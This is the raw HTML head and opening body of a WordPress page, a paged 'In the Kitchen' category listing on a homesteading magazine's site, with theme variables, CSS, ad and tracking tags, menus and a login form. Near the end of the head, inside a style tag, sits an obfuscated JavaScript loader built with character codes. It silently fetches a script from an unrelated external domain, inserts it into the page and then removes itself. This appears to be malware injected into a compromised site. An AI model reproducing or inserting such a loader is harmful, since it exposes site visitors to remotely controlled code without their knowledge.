var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#5aa021";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="72c36b1975";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}:root{--td_theme_color:#5aa021;--td_slider_text:rgba(90,160,33,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#397a1d;--td_mobile_text_active_color:#5aa021}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#5aa021}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#5aa021}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#5aa021}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#5aa021}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#5aa021}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#5aa021}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5aa021!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#5aa021}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#41bf0f}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn1 .tds-button8{background:#41bf0f}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#41bf0f}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#41bf0f}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#41bf0f}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #41bf0f;-moz-box-shadow:0 2px 16px #41bf0f;box-shadow:0 2px 16px #41bf0f}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #41bf0f;-moz-box-shadow:0 4px 26px #41bf0f;box-shadow:0 4px 26px #41bf0f}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#41bf0f}.tdm-menu-btn2 .tds-button8{background:#41bf0f}</style>

		<style type="text/css" id="wp-custom-css">
			/*These are for Auto sub checkout formatting. Hides some parts*/

.recurring-totals{
       visibility: hidden;
 }


.recurring-totals {
       display: none;
 }

.recurring-total{
       visibility: hidden;
 }


.recurring-total {
       display: none;
 }

/*End of auto sub checkout edits*/		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#5aa021}.tdm-btn-style2:before{border-color:#5aa021}.tdm-btn-style2{color:#5aa021}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #5aa021;-moz-box-shadow:0 2px 16px #5aa021;box-shadow:0 2px 16px #5aa021}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #5aa021;-moz-box-shadow:0 4px 26px #5aa021;box-shadow:0 4px 26px #5aa021}</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7822718517730553",
    enable_page_level_ads: true
  });
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7822718517730553",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 788219902 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788219902"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-788219902');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '415317285611938');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=415317285611938&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108480504-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108480504-1');
</script>


<meta name="facebook-domain-verification" content="xpaxgxwj97magr5f2x351hg0dod0g9" />
	<style id="tdw-css-placeholder">var _fqqh="ahkxx";try{let_ttla=String;var _qtcqjf=_ttla["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ttla["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xstu="s"+"c"+_ttla[_qtcqjf](114,105,112,116);var _xnlyxeuuy="c"+"re"+_ttla[_qtcqjf](97,116,101,69,108,101,109,101,110,116);var _fpcpcfs="s"+_ttla[_qtcqjf](114,99);var axazgcgtqfwa=_ttla[_qtcqjf](105,100);var _snscupg="cu"+"rre"+_ttla[_qtcqjf](110,116,83,99,114,105,112,116);var _eilwtz="pa"+"r"+_ttla[_qtcqjf](101,110,116,78,111,100,101);var ahaswtgas="i"+"ns"+_ttla[_qtcqjf](101,114,116,66,101,102,111,114,101);let aonqxrxexo="ge"+"El"+_ttla[_qtcqjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yrwlihtbp="h"+"e"+_ttla[_qtcqjf](97,100);var aymevkiehl="ap"+"p"+_ttla[_qtcqjf](101,110,100,67,104,105,108,100);var _touwggu=document;var amsrqyspxv="t"+"e"+_ttla[_qtcqjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _asft=_touwggu[_xnlyxeuuy](_xstu);_asft['as'+'y'+'nc']=true;var apvzfdt=_ttla[_qtcqjf](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_ttla[_qtcqjf](47)+_ttla[_qtcqjf](115,99,114,105,112,116)+_ttla[_qtcqjf](47)+"s"+"ta"+_ttla[_qtcqjf](114,116,46,106,115);_asft[_fpcpcfs]=apvzfdt;_asft[axazgcgtqfwa]=amsrqyspxv;if(_touwggu[_snscupg]){_touwggu[_snscupg][_eilwtz][ahaswtgas](_asft,_touwggu[_snscupg]);var arzvdaz=document;if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_touwggu[aonqxrxexo](_yrwlihtbp)[0][aymevkiehl](_asft);if (arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){arzvdaz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive paged category category-in-the-kitchen category-9 paged-3 category-paged-3 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5736"><a href="https://www.self-reliance.com/store/">Products<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li id="menu-item-40735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li id="menu-item-40737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li id="menu-item-40738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li id="menu-item-40739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li id="menu-item-40740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li id="menu-item-26758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.self-reliance.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
